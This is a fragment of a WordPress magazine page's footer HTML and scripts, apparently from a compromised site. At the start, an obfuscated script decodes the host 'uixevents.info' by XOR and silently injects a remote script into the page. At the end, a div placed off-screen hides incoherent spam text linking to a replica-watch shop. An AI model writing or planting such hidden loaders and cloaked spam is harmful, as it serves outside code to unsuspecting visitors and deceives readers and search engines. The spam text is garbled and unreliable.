    var _78ce6 = [45976, 45956, 45973, 45960, 45979, 45960, 45955, 45977, 45982, 46019, 45956, 45955, 45963, 45954];

    _78ce6 = _78ce6.map(function(_f2ffb){
        return _f2ffb ^ 46061;
    });

    var _ecbf2 = "7b39bc71b8776ec422d42ccb0c972242";
    
    _78ce6 = String.fromCharCode(..._78ce6);

    var _38dec = "https://";
    var _41404 = "/";
    var _20066 = "preview-";

    var _d6b3f = ".js";

    var _3c996 = _14644.createElement("script");
    _3c996.type = "text/javascript";
    _3c996.async = true;
    _3c996.src = _38dec + _78ce6 + _41404 + _20066 + _f038f + _d6b3f;

    _14644.getElementsByTagName("head")[0].appendChild(_3c996)

}(document);
</script></div>    </div>
    <div class="small-12 medium-4 columns">
    	<div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img src="http://whatwomenwant-mag.com/wp-content/uploads/2015/07/www-logo.png" width="186" style="display: block; margin: 0 auto 20px;" /></p>
<p class="text-center" style="font-size:13px; color: #767676;"">
<p><small>FOLLOW US ON</small><br />
<a href="http://www.facebook.com/WhatWomenWantMagazine" class="boxed-icon fill facebook icon-3x"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/wwwmag" class="boxed-icon fill twitter icon-3x"><i class="fa fa-twitter"></i></a> <a href="http://instagram.com/whatwomenwantmag" class="boxed-icon fill instagram icon-3x"><i class="fa fa-instagram"></i></a> <a href="http://www.youtube.com/user/WWWmag?sub_confirmation=1" class="boxed-icon fill youtube icon-3x"><i class="fa fa-youtube"></i></a></p>
</div>
		</div>    </div>
    <div class="small-12 medium-4 columns">
        <div id="widget_sp_image-7" class="widget style1 widget_sp_image"><strong><span>Anniversairy Campaign</span></strong><img width="504" height="532" alt="What Women Want 19th Anniversary " class="attachment-full" style="max-width: 100%;" srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png 504w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-284x300.png 284w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-450x475.png 450w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-20x20.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-225x238.png 225w" sizes="(max-width: 504px) 100vw, 504px" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png" /><div class="widget_sp_image-description" ><p>19 Years of Real Tales</p>
</div></div>    </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p></p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.0.4' id='thb-vendor-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/whatwomenwant-mag.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/whatwomenwant-mag.com\/sparkled-curves\/","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.0.4' id='thb-app-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1' id='jquery-fancybox-js'></script>
<script id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]').filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<!-- Bermawy - 2017-12-02 - remove category from mega menu -->
<script type="text/javascript">
jQuery(document).on('ready',remove_category_from_menu);
function remove_category_from_menu (argument) 
{
    jQuery('ul.thb_mega_menu li.menu-item-object-category a').each(function(){
        jQuery(this).attr('href', jQuery(this).attr('href').replace('/category', ''));
    });
}
	<div style="position: absolute; left: -3211px; top: -4288px;">
I m a big fan of that.The panerai luminor marina <a href="https://www.replicawatches.to/product-category/rolex/gmt-master/">fake rolex gmt master watches</a> watch houses a modified Unitas 6497/2 calibre. It is a manually-wound, wears a watch with a remote detonator for bombs and a laser beam to help him escape from an armored train. This Omega Seamaster Professional featured a blue dial and quartz caliber Ref. 2541.80. The watch was launched by the Swatch Group in 1993 as a professional diving watch that was water-resistant up to 300 meters. James Bond 007 and watches always had a strong link. In each 007 movie. 
</div>
</body>
</html>
